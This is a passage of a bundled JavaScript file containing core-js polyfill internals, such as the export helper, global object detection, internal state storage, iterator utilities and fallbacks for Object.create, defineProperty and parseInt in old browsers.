module.exports = function (CONSTRUCTOR) {
  return path[CONSTRUCTOR + 'Prototype'];
};

},{"../internals/path":154}],104:[function(require,module,exports){
// IE8- don't enum bug keys
module.exports = [
  'constructor',
  'hasOwnProperty',
  'isPrototypeOf',
  'propertyIsEnumerable',
  'toLocaleString',
  'toString',
  'valueOf'
];

},{}],105:[function(require,module,exports){
'use strict';
var global = require('../internals/global');
var apply = require('../internals/function-apply');
var uncurryThis = require('../internals/function-uncurry-this');
var isCallable = require('../internals/is-callable');
var getOwnPropertyDescriptor = require('../internals/object-get-own-property-descriptor').f;
var isForced = require('../internals/is-forced');
var path = require('../internals/path');
var bind = require('../internals/function-bind-context');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');

var wrapConstructor = function (NativeConstructor) {
  var Wrapper = function (a, b, c) {
    if (this instanceof Wrapper) {
      switch (arguments.length) {
        case 0: return new NativeConstructor();
        case 1: return new NativeConstructor(a);
        case 2: return new NativeConstructor(a, b);
      } return new NativeConstructor(a, b, c);
    } return apply(NativeConstructor, this, arguments);
  };
  Wrapper.prototype = NativeConstructor.prototype;
  return Wrapper;
};

/*
  options.target      - name of the target object
  options.global      - target is the global object
  options.stat        - export as static methods of target
  options.proto       - export as prototype methods of target
  options.real        - real prototype method for the `pure` version
  options.forced      - export even if the native feature is available
  options.bind        - bind methods to the target, required for the `pure` version
  options.wrap        - wrap constructors to preventing global pollution, required for the `pure` version
  options.unsafe      - use the simple assignment of property instead of delete + defineProperty
  options.sham        - add a flag to not completely full polyfills
  options.enumerable  - export as enumerable property
  options.noTargetGet - prevent calling a getter on target
  options.name        - the .name of the function if it does not match the key
*/
module.exports = function (options, source) {
  var TARGET = options.target;
  var GLOBAL = options.global;
  var STATIC = options.stat;
  var PROTO = options.proto;

  var nativeSource = GLOBAL ? global : STATIC ? global[TARGET] : (global[TARGET] || {}).prototype;

  var target = GLOBAL ? path : path[TARGET] || createNonEnumerableProperty(path, TARGET, {})[TARGET];
  var targetPrototype = target.prototype;

  var FORCED, USE_NATIVE, VIRTUAL_PROTOTYPE;
  var key, sourceProperty, targetProperty, nativeProperty, resultProperty, descriptor;

  for (key in source) {
    FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
    // contains in native
    USE_NATIVE = !FORCED && nativeSource && hasOwn(nativeSource, key);

    targetProperty = target[key];

    if (USE_NATIVE) if (options.noTargetGet) {
      descriptor = getOwnPropertyDescriptor(nativeSource, key);
      nativeProperty = descriptor && descriptor.value;
    } else nativeProperty = nativeSource[key];

    // export native or implementation
    sourceProperty = (USE_NATIVE && nativeProperty) ? nativeProperty : source[key];

    if (USE_NATIVE && typeof targetProperty == typeof sourceProperty) continue;

    // bind timers to global for call from export context
    if (options.bind && USE_NATIVE) resultProperty = bind(sourceProperty, global);
    // wrap global constructors for prevent changs in this version
    else if (options.wrap && USE_NATIVE) resultProperty = wrapConstructor(sourceProperty);
    // make static versions for prototype methods
    else if (PROTO && isCallable(sourceProperty)) resultProperty = uncurryThis(sourceProperty);
    // default case
    else resultProperty = sourceProperty;

    // add a flag to not completely full polyfills
    if (options.sham || (sourceProperty && sourceProperty.sham) || (targetProperty && targetProperty.sham)) {
      createNonEnumerableProperty(resultProperty, 'sham', true);
    }

    createNonEnumerableProperty(target, key, resultProperty);

    if (PROTO) {
      VIRTUAL_PROTOTYPE = TARGET + 'Prototype';
      if (!hasOwn(path, VIRTUAL_PROTOTYPE)) {
        createNonEnumerableProperty(path, VIRTUAL_PROTOTYPE, {});
      }
      // export virtual prototype methods
      createNonEnumerableProperty(path[VIRTUAL_PROTOTYPE], key, sourceProperty);
      // export real prototype methods
      if (options.real && targetPrototype && !targetPrototype[key]) {
        createNonEnumerableProperty(targetPrototype, key, sourceProperty);
      }
    }
  }
};

},{"../internals/create-non-enumerable-property":89,"../internals/function-apply":107,"../internals/function-bind-context":108,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/has-own-property":117,"../internals/is-callable":126,"../internals/is-forced":128,"../internals/object-get-own-property-descriptor":142,"../internals/path":154}],106:[function(require,module,exports){
module.exports = function (exec) {
  try {
    return !!exec();
  } catch (error) {
    return true;
  }
};

},{}],107:[function(require,module,exports){
var FunctionPrototype = Function.prototype;
var apply = FunctionPrototype.apply;
var bind = FunctionPrototype.bind;
var call = FunctionPrototype.call;

// eslint-disable-next-line es/no-reflect -- safe
module.exports = typeof Reflect == 'object' && Reflect.apply || (bind ? call.bind(apply) : function () {
  return call.apply(apply, arguments);
});

},{}],108:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var aCallable = require('../internals/a-callable');

var bind = uncurryThis(uncurryThis.bind);

// optional / simple context binding
module.exports = function (fn, that) {
  aCallable(fn);
  return that === undefined ? fn : bind ? bind(fn, that) : function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};

},{"../internals/a-callable":67,"../internals/function-uncurry-this":111}],109:[function(require,module,exports){
var call = Function.prototype.call;

module.exports = call.bind ? call.bind(call) : function () {
  return call.apply(call, arguments);
};

},{}],110:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var hasOwn = require('../internals/has-own-property');

var FunctionPrototype = Function.prototype;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getDescriptor = DESCRIPTORS && Object.getOwnPropertyDescriptor;

var EXISTS = hasOwn(FunctionPrototype, 'name');
// additional protection from minified / mangled / dropped function names
var PROPER = EXISTS && (function something() { /* empty */ }).name === 'something';
var CONFIGURABLE = EXISTS && (!DESCRIPTORS || (DESCRIPTORS && getDescriptor(FunctionPrototype, 'name').configurable));

module.exports = {
  EXISTS: EXISTS,
  PROPER: PROPER,
  CONFIGURABLE: CONFIGURABLE
};

},{"../internals/descriptors":94,"../internals/has-own-property":117}],111:[function(require,module,exports){
var FunctionPrototype = Function.prototype;
var bind = FunctionPrototype.bind;
var call = FunctionPrototype.call;
var callBind = bind && bind.bind(call);

module.exports = bind ? function (fn) {
  return fn && callBind(call, fn);
} : function (fn) {
  return fn && function () {
    return call.apply(fn, arguments);
  };
};

},{}],112:[function(require,module,exports){
var path = require('../internals/path');
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');

var aFunction = function (variable) {
  return isCallable(variable) ? variable : undefined;
};

module.exports = function (namespace, method) {
  return arguments.length < 2 ? aFunction(path[namespace]) || aFunction(global[namespace])
    : path[namespace] && path[namespace][method] || global[namespace] && global[namespace][method];
};

},{"../internals/global":116,"../internals/is-callable":126,"../internals/path":154}],113:[function(require,module,exports){
var classof = require('../internals/classof');
var getMethod = require('../internals/get-method');
var Iterators = require('../internals/iterators');
var wellKnownSymbol = require('../internals/well-known-symbol');

var ITERATOR = wellKnownSymbol('iterator');

module.exports = function (it) {
  if (it != undefined) return getMethod(it, ITERATOR)
    || getMethod(it, '@@iterator')
    || Iterators[classof(it)];
};

},{"../internals/classof":86,"../internals/get-method":115,"../internals/iterators":134,"../internals/well-known-symbol":178}],114:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var aCallable = require('../internals/a-callable');
var anObject = require('../internals/an-object');
var tryToString = require('../internals/try-to-string');
var getIteratorMethod = require('../internals/get-iterator-method');

var TypeError = global.TypeError;

module.exports = function (argument, usingIterator) {
  var iteratorMethod = arguments.length < 2 ? getIteratorMethod(argument) : usingIterator;
  if (aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
  throw TypeError(tryToString(argument) + ' is not iterable');
};

},{"../internals/a-callable":67,"../internals/an-object":70,"../internals/function-call":109,"../internals/get-iterator-method":113,"../internals/global":116,"../internals/try-to-string":174}],115:[function(require,module,exports){
var aCallable = require('../internals/a-callable');

// `GetMethod` abstract operation
// https://tc39.es/ecma262/#sec-getmethod
module.exports = function (V, P) {
  var func = V[P];
  return func == null ? undefined : aCallable(func);
};

},{"../internals/a-callable":67}],116:[function(require,module,exports){
(function (global){(function (){
var check = function (it) {
  return it && it.Math == Math && it;
};

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
module.exports =
  // eslint-disable-next-line es/no-global-this -- safe
  check(typeof globalThis == 'object' && globalThis) ||
  check(typeof window == 'object' && window) ||
  // eslint-disable-next-line no-restricted-globals -- safe
  check(typeof self == 'object' && self) ||
  check(typeof global == 'object' && global) ||
  // eslint-disable-next-line no-new-func -- fallback
  (function () { return this; })() || Function('return this')();

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}],117:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var toObject = require('../internals/to-object');

var hasOwnProperty = uncurryThis({}.hasOwnProperty);

// `HasOwnProperty` abstract operation
// https://tc39.es/ecma262/#sec-hasownproperty
module.exports = Object.hasOwn || function hasOwn(it, key) {
  return hasOwnProperty(toObject(it), key);
};

},{"../internals/function-uncurry-this":111,"../internals/to-object":169}],118:[function(require,module,exports){
module.exports = {};

},{}],119:[function(require,module,exports){
var getBuiltIn = require('../internals/get-built-in');

module.exports = getBuiltIn('document', 'documentElement');

},{"../internals/get-built-in":112}],120:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var fails = require('../internals/fails');
var createElement = require('../internals/document-create-element');

// Thank's IE8 for his funny defineProperty
module.exports = !DESCRIPTORS && !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- requied for testing
  return Object.defineProperty(createElement('div'), 'a', {
    get: function () { return 7; }
  }).a != 7;
});

},{"../internals/descriptors":94,"../internals/document-create-element":95,"../internals/fails":106}],121:[function(require,module,exports){
var global = require('../internals/global');
var uncurryThis = require('../internals/function-uncurry-this');
var fails = require('../internals/fails');
var classof = require('../internals/classof-raw');

var Object = global.Object;
var split = uncurryThis(''.split);

// fallback for non-array-like ES3 and non-enumerable old V8 strings
module.exports = fails(function () {
  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
  // eslint-disable-next-line no-prototype-builtins -- safe
  return !Object('z').propertyIsEnumerable(0);
}) ? function (it) {
  return classof(it) == 'String' ? split(it, '') : Object(it);
} : Object;

},{"../internals/classof-raw":85,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/global":116}],122:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var isCallable = require('../internals/is-callable');
var store = require('../internals/shared-store');

var functionToString = uncurryThis(Function.toString);

// this helper broken in `core-js@3.4.1-3.4.4`, so we can't use `shared` helper
if (!isCallable(store.inspectSource)) {
  store.inspectSource = function (it) {
    return functionToString(it);
  };
}

module.exports = store.inspectSource;

},{"../internals/function-uncurry-this":111,"../internals/is-callable":126,"../internals/shared-store":161}],123:[function(require,module,exports){
var NATIVE_WEAK_MAP = require('../internals/native-weak-map');
var global = require('../internals/global');
var uncurryThis = require('../internals/function-uncurry-this');
var isObject = require('../internals/is-object');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');
var shared = require('../internals/shared-store');
var sharedKey = require('../internals/shared-key');
var hiddenKeys = require('../internals/hidden-keys');

var OBJECT_ALREADY_INITIALIZED = 'Object already initialized';
var TypeError = global.TypeError;
var WeakMap = global.WeakMap;
var set, get, has;

var enforce = function (it) {
  return has(it) ? get(it) : set(it, {});
};

var getterFor = function (TYPE) {
  return function (it) {
    var state;
    if (!isObject(it) || (state = get(it)).type !== TYPE) {
      throw TypeError('Incompatible receiver, ' + TYPE + ' required');
    } return state;
  };
};

if (NATIVE_WEAK_MAP || shared.state) {
  var store = shared.state || (shared.state = new WeakMap());
  var wmget = uncurryThis(store.get);
  var wmhas = uncurryThis(store.has);
  var wmset = uncurryThis(store.set);
  set = function (it, metadata) {
    if (wmhas(store, it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    wmset(store, it, metadata);
    return metadata;
  };
  get = function (it) {
    return wmget(store, it) || {};
  };
  has = function (it) {
    return wmhas(store, it);
  };
} else {
  var STATE = sharedKey('state');
  hiddenKeys[STATE] = true;
  set = function (it, metadata) {
    if (hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    createNonEnumerableProperty(it, STATE, metadata);
    return metadata;
  };
  get = function (it) {
    return hasOwn(it, STATE) ? it[STATE] : {};
  };
  has = function (it) {
    return hasOwn(it, STATE);
  };
}

module.exports = {
  set: set,
  get: get,
  has: has,
  enforce: enforce,
  getterFor: getterFor
};

},{"../internals/create-non-enumerable-property":89,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/is-object":129,"../internals/native-weak-map":137,"../internals/shared-key":160,"../internals/shared-store":161}],124:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');
var Iterators = require('../internals/iterators');

var ITERATOR = wellKnownSymbol('iterator');
var ArrayPrototype = Array.prototype;

// check on default Array iterator
module.exports = function (it) {
  return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);
};

},{"../internals/iterators":134,"../internals/well-known-symbol":178}],125:[function(require,module,exports){
var classof = require('../internals/classof-raw');

// `IsArray` abstract operation
// https://tc39.es/ecma262/#sec-isarray
// eslint-disable-next-line es/no-array-isarray -- safe
module.exports = Array.isArray || function isArray(argument) {
  return classof(argument) == 'Array';
};

},{"../internals/classof-raw":85}],126:[function(require,module,exports){
// `IsCallable` abstract operation
// https://tc39.es/ecma262/#sec-iscallable
module.exports = function (argument) {
  return typeof argument == 'function';
};

},{}],127:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');
var classof = require('../internals/classof');
var getBuiltIn = require('../internals/get-built-in');
var inspectSource = require('../internals/inspect-source');

var noop = function () { /* empty */ };
var empty = [];
var construct = getBuiltIn('Reflect', 'construct');
var constructorRegExp = /^\s*(?:class|function)\b/;
var exec = uncurryThis(constructorRegExp.exec);
var INCORRECT_TO_STRING = !constructorRegExp.exec(noop);

var isConstructorModern = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  try {
    construct(noop, empty, argument);
    return true;
  } catch (error) {
    return false;
  }
};

var isConstructorLegacy = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  switch (classof(argument)) {
    case 'AsyncFunction':
    case 'GeneratorFunction':
    case 'AsyncGeneratorFunction': return false;
  }
  try {
    // we can't check .prototype since constructors produced by .bind haven't it
    // `Function#toString` throws on some built-it function in some legacy engines
    // (for example, `DOMQuad` and similar in FF41-)
    return INCORRECT_TO_STRING || !!exec(constructorRegExp, inspectSource(argument));
  } catch (error) {
    return true;
  }
};

isConstructorLegacy.sham = true;

// `IsConstructor` abstract operation
// https://tc39.es/ecma262/#sec-isconstructor
module.exports = !construct || fails(function () {
  var called;
  return isConstructorModern(isConstructorModern.call)
    || !isConstructorModern(Object)
    || !isConstructorModern(function () { called = true; })
    || called;
}) ? isConstructorLegacy : isConstructorModern;

},{"../internals/classof":86,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/get-built-in":112,"../internals/inspect-source":122,"../internals/is-callable":126}],128:[function(require,module,exports){
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');

var replacement = /#|\.prototype\./;

var isForced = function (feature, detection) {
  var value = data[normalize(feature)];
  return value == POLYFILL ? true
    : value == NATIVE ? false
    : isCallable(detection) ? fails(detection)
    : !!detection;
};

var normalize = isForced.normalize = function (string) {
  return String(string).replace(replacement, '.').toLowerCase();
};

var data = isForced.data = {};
var NATIVE = isForced.NATIVE = 'N';
var POLYFILL = isForced.POLYFILL = 'P';

module.exports = isForced;

},{"../internals/fails":106,"../internals/is-callable":126}],129:[function(require,module,exports){
var isCallable = require('../internals/is-callable');

module.exports = function (it) {
  return typeof it == 'object' ? it !== null : isCallable(it);
};

},{"../internals/is-callable":126}],130:[function(require,module,exports){
module.exports = true;

},{}],131:[function(require,module,exports){
var global = require('../internals/global');
var getBuiltIn = require('../internals/get-built-in');
var isCallable = require('../internals/is-callable');
var isPrototypeOf = require('../internals/object-is-prototype-of');
var USE_SYMBOL_AS_UID = require('../internals/use-symbol-as-uid');

var Object = global.Object;

module.exports = USE_SYMBOL_AS_UID ? function (it) {
  return typeof it == 'symbol';
} : function (it) {
  var $Symbol = getBuiltIn('Symbol');
  return isCallable($Symbol) && isPrototypeOf($Symbol.prototype, Object(it));
};

},{"../internals/get-built-in":112,"../internals/global":116,"../internals/is-callable":126,"../internals/object-is-prototype-of":147,"../internals/use-symbol-as-uid":176}],132:[function(require,module,exports){
var call = require('../internals/function-call');
var anObject = require('../internals/an-object');
var getMethod = require('../internals/get-method');

module.exports = function (iterator, kind, value) {
  var innerResult, innerError;
  anObject(iterator);
  try {
    innerResult = getMethod(iterator, 'return');
    if (!innerResult) {
      if (kind === 'throw') throw value;
      return value;
    }
    innerResult = call(innerResult, iterator);
  } catch (error) {
    innerError = true;
    innerResult = error;
  }
  if (kind === 'throw') throw value;
  if (innerError) throw innerResult;
  anObject(innerResult);
  return value;
};

},{"../internals/an-object":70,"../internals/function-call":109,"../internals/get-method":115}],133:[function(require,module,exports){
'use strict';
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');
var create = require('../internals/object-create');
var getPrototypeOf = require('../internals/object-get-prototype-of');
var redefine = require('../internals/redefine');
var wellKnownSymbol = require('../internals/well-known-symbol');
var IS_PURE = require('../internals/is-pure');

var ITERATOR = wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS = false;

// `%IteratorPrototype%` object
// https://tc39.es/ecma262/#sec-%iteratorprototype%-object
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;

/* eslint-disable es/no-array-prototype-keys -- safe */
if ([].keys) {
  arrayIterator = [].keys();
  // Safari 8 has buggy iterators w/o `next`
  if (!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS = true;
  else {
    PrototypeOfArrayIteratorPrototype = getPrototypeOf(getPrototypeOf(arrayIterator));
    if (PrototypeOfArrayIteratorPrototype !== Object.prototype) IteratorPrototype = PrototypeOfArrayIteratorPrototype;
  }
}

var NEW_ITERATOR_PROTOTYPE = IteratorPrototype == undefined || fails(function () {
  var test = {};
  // FF44- legacy iterators case
  return IteratorPrototype[ITERATOR].call(test) !== test;
});

if (NEW_ITERATOR_PROTOTYPE) IteratorPrototype = {};
else if (IS_PURE) IteratorPrototype = create(IteratorPrototype);

// `%IteratorPrototype%[@@iterator]()` method
// https://tc39.es/ecma262/#sec-%iteratorprototype%-@@iterator
if (!isCallable(IteratorPrototype[ITERATOR])) {
  redefine(IteratorPrototype, ITERATOR, function () {
    return this;
  });
}

module.exports = {
  IteratorPrototype: IteratorPrototype,
  BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};

},{"../internals/fails":106,"../internals/is-callable":126,"../internals/is-pure":130,"../internals/object-create":139,"../internals/object-get-prototype-of":146,"../internals/redefine":155,"../internals/well-known-symbol":178}],134:[function(require,module,exports){
arguments[4][118][0].apply(exports,arguments)
},{"dup":118}],135:[function(require,module,exports){
var toLength = require('../internals/to-length');

// `LengthOfArrayLike` abstract operation
// https://tc39.es/ecma262/#sec-lengthofarraylike
module.exports = function (obj) {
  return toLength(obj.length);
};

},{"../internals/to-length":168}],136:[function(require,module,exports){
/* eslint-disable es/no-symbol -- required for testing */
var V8_VERSION = require('../internals/engine-v8-version');
var fails = require('../internals/fails');

// eslint-disable-next-line es/no-object-getownpropertysymbols -- required for testing
module.exports = !!Object.getOwnPropertySymbols && !fails(function () {
  var symbol = Symbol();
  // Chrome 38 Symbol has incorrect toString conversion
  // `get-own-property-symbols` polyfill symbols converted to object are not Symbol instances
  return !String(symbol) || !(Object(symbol) instanceof Symbol) ||
    // Chrome 38-40 symbols are not inherited from DOM collections prototypes to instances
    !Symbol.sham && V8_VERSION && V8_VERSION < 41;
});

},{"../internals/engine-v8-version":101,"../internals/fails":106}],137:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');
var inspectSource = require('../internals/inspect-source');

var WeakMap = global.WeakMap;

module.exports = isCallable(WeakMap) && /native code/.test(inspectSource(WeakMap));

},{"../internals/global":116,"../internals/inspect-source":122,"../internals/is-callable":126}],138:[function(require,module,exports){
var global = require('../internals/global');
var fails = require('../internals/fails');
var uncurryThis = require('../internals/function-uncurry-this');
var toString = require('../internals/to-string');
var trim = require('../internals/string-trim').trim;
var whitespaces = require('../internals/whitespaces');

var $parseInt = global.parseInt;
var Symbol = global.Symbol;
var ITERATOR = Symbol && Symbol.iterator;
var hex = /^[+-]?0x/i;
var exec = uncurryThis(hex.exec);
var FORCED = $parseInt(whitespaces + '08') !== 8 || $parseInt(whitespaces + '0x16') !== 22
  // MS Edge 18- broken with boxed symbols
  || (ITERATOR && !fails(function () { $parseInt(Object(ITERATOR)); }));

// `parseInt` method
// https://tc39.es/ecma262/#sec-parseint-string-radix
module.exports = FORCED ? function parseInt(string, radix) {
  var S = trim(toString(string));
  return $parseInt(S, (radix >>> 0) || (exec(hex, S) ? 16 : 10));
} : $parseInt;

},{"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/string-trim":164,"../internals/to-string":173,"../internals/whitespaces":179}],139:[function(require,module,exports){
/* global ActiveXObject -- old IE, WSH */
var anObject = require('../internals/an-object');
var defineProperties = require('../internals/object-define-properties');
var enumBugKeys = require('../internals/enum-bug-keys');
var hiddenKeys = require('../internals/hidden-keys');
var html = require('../internals/html');
var documentCreateElement = require('../internals/document-create-element');
var sharedKey = require('../internals/shared-key');

var GT = '>';
var LT = '<';
var PROTOTYPE = 'prototype';
var SCRIPT = 'script';
var IE_PROTO = sharedKey('IE_PROTO');

var EmptyConstructor = function () { /* empty */ };

var scriptTag = function (content) {
  return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};

// Create object with fake `null` prototype: use ActiveX Object with cleared prototype
var NullProtoObjectViaActiveX = function (activeXDocument) {
  activeXDocument.write(scriptTag(''));
  activeXDocument.close();
  var temp = activeXDocument.parentWindow.Object;
  activeXDocument = null; // avoid memory leak
  return temp;
};

// Create object with fake `null` prototype: use iframe Object with cleared prototype
var NullProtoObjectViaIFrame = function () {
  // Thrash, waste and sodomy: IE GC bug
  var iframe = documentCreateElement('iframe');
  var JS = 'java' + SCRIPT + ':';
  var iframeDocument;
  iframe.style.display = 'none';
  html.appendChild(iframe);
  // https://github.com/zloirock/core-js/issues/475
  iframe.src = String(JS);
  iframeDocument = iframe.contentWindow.document;
  iframeDocument.open();
  iframeDocument.write(scriptTag('document.F=Object'));
  iframeDocument.close();
  return iframeDocument.F;
};

// Check for document.domain and active x support
// No need to use active x approach when document.domain is not set
// see https://github.com/es-shims/es5-shim/issues/150
// variation of https://github.com/kitcambridge/es5-shim/commit/4f738ac066346
// avoid IE GC bug
var activeXDocument;
var NullProtoObject = function () {
  try {
    activeXDocument = new ActiveXObject('htmlfile');
  } catch (error) { /* ignore */ }
  NullProtoObject = typeof document != 'undefined'
    ? document.domain && activeXDocument
      ? NullProtoObjectViaActiveX(activeXDocument) // old IE
      : NullProtoObjectViaIFrame()
    : NullProtoObjectViaActiveX(activeXDocument); // WSH
  var length = enumBugKeys.length;
  while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
  return NullProtoObject();
};

hiddenKeys[IE_PROTO] = true;

// `Object.create` method
// https://tc39.es/ecma262/#sec-object.create
module.exports = Object.create || function create(O, Properties) {
  var result;
  if (O !== null) {
    EmptyConstructor[PROTOTYPE] = anObject(O);
    result = new EmptyConstructor();
    EmptyConstructor[PROTOTYPE] = null;
    // add "__proto__" for Object.getPrototypeOf polyfill
    result[IE_PROTO] = O;
  } else result = NullProtoObject();
  return Properties === undefined ? result : defineProperties(result, Properties);
};

},{"../internals/an-object":70,"../internals/document-create-element":95,"../internals/enum-bug-keys":104,"../internals/hidden-keys":118,"../internals/html":119,"../internals/object-define-properties":140,"../internals/shared-key":160}],140:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var definePropertyModule = require('../internals/object-define-property');
var anObject = require('../internals/an-object');
var toIndexedObject = require('../internals/to-indexed-object');
var objectKeys = require('../internals/object-keys');

// `Object.defineProperties` method
// https://tc39.es/ecma262/#sec-object.defineproperties
// eslint-disable-next-line es/no-object-defineproperties -- safe
module.exports = DESCRIPTORS ? Object.defineProperties : function defineProperties(O, Properties) {
  anObject(O);
  var props = toIndexedObject(Properties);
  var keys = objectKeys(Properties);
  var length = keys.length;
  var index = 0;
  var key;
  while (length > index) definePropertyModule.f(O, key = keys[index++], props[key]);
  return O;
};

},{"../internals/an-object":70,"../internals/descriptors":94,"../internals/object-define-property":141,"../internals/object-keys":149,"../internals/to-indexed-object":166}],141:[function(require,module,exports){
var global = require('../internals/global');
var DESCRIPTORS = require('../internals/descriptors');
var IE8_DOM_DEFINE = require('../internals/ie8-dom-define');
var anObject = require('../internals/an-object');
var toPropertyKey = require('../internals/to-property-key');

var TypeError = global.TypeError;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var $defineProperty = Object.defineProperty;

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
exports.f = DESCRIPTORS ? $defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return $defineProperty(O, P, Attributes);
  } catch (error) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};

},{"../internals/an-object":70,"../internals/descriptors":94,"../internals/global":116,"../internals/ie8-dom-define":120,"../internals/to-property-key":171}],142:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var call = require('../internals/function-call');
var propertyIsEnumerableModule = require('../internals/object-property-is-enumerable');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var toIndexedObject = require('../internals/to-indexed-object');
var toPropertyKey = require('../internals/to-property-key');
var hasOwn = require('../internals/has-own-property');
var IE8_DOM_DEFINE = require('../internals/ie8-dom-define');

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// `Object.getOwnPropertyDescriptor` method
// https://tc39.es/ecma262/#sec-object.getownpropertydescriptor
exports.f = DESCRIPTORS ? $getOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
  O = toIndexedObject(O);
  P = toPropertyKey(P);
  if (IE8_DOM_DEFINE) try {
    return $getOwnPropertyDescriptor(O, P);
  } catch (error) { /* empty */ }
  if (hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};

},{"../internals/create-property-descriptor":90,"../internals/descriptors":94,"../internals/function-call":109,"../internals/has-own-property":117,"../internals/ie8-dom-define":120,"../internals/object-property-is-enumerable":150,"../internals/to-indexed-object":166,"../internals/to-property-key":171}],143:[function(require,module,exports){
/* eslint-disable es/no-object-getownpropertynames -- safe */
var classof = require('../internals/classof-raw');
var toIndexedObject = require('../internals/to-indexed-object');
var $getOwnPropertyNames = require('../internals/object-get-own-property-names').f;
var arraySlice = require('../internals/array-slice-simple');

var windowNames = typeof window == 'object' && window && Object.getOwnPropertyNames
  ? Object.getOwnPropertyNames(window) : [];

var getWindowNames = function (it) {
  try {
    return $getOwnPropertyNames(it);
  } catch (error) {
    return arraySlice(windowNames);
  }
};

// fallback for IE11 buggy Object.getOwnPropertyNames with iframe and window
module.exports.f = function getOwnPropertyNames(it) {
  return windowNames && classof(it) == 'Window'
    ? getWindowNames(it)
    : $getOwnPropertyNames(toIndexedObject(it));
};

},{"../internals/array-slice-simple":78,"../internals/classof-raw":85,"../internals/object-get-own-property-names":144,"../internals/to-indexed-object":166}],144:[function(require,module,exports){
var internalObjectKeys = require('../internals/object-keys-internal');
var enumBugKeys = require('../internals/enum-bug-keys');

var hiddenKeys = enumBugKeys.concat('length', 'prototype');

// `Object.getOwnPropertyNames` method
// https://tc39.es/ecma262/#sec-object.getownpropertynames
// eslint-disable-next-line es/no-object-getownpropertynames -- safe
exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return internalObjectKeys(O, hiddenKeys);
};

},{"../internals/enum-bug-keys":104,"../internals/object-keys-internal":148}],145:[function(require,module,exports){
// eslint-disable-next-line es/no-object-getownpropertysymbols -- safe
exports.f = Object.getOwnPropertySymbols;

},{}],146:[function(require,module,exports){
var global = require('../internals/global');
var hasOwn = require('../internals/has-own-property');
var isCallable = require('../internals/is-callable');
var toObject = require('../internals/to-object');
var sharedKey = require('../internals/shared-key');
var CORRECT_PROTOTYPE_GETTER = require('../internals/correct-prototype-getter');

var IE_PROTO = sharedKey('IE_PROTO');
var Object = global.Object;
var ObjectPrototype = Object.prototype;

// `Object.getPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.getprototypeof
module.exports = CORRECT_PROTOTYPE_GETTER ? Object.getPrototypeOf : function (O) {
  var object = toObject(O);
  if (hasOwn(object, IE_PROTO)) return object[IE_PROTO];
  var constructor = object.constructor;
  if (isCallable(constructor) && object instanceof constructor) {
    return constructor.prototype;
  } return object instanceof Object ? ObjectPrototype : null;
};

},{"../internals/correct-prototype-getter":87,"../internals/global":116,"../internals/has-own-property":117,"../internals/is-callable":126,"../internals/shared-key":160,"../internals/to-object":169}],147:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

module.exports = uncurryThis({}.isPrototypeOf);

},{"../internals/function-uncurry-this":111}],148:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var hasOwn = require('../internals/has-own-property');
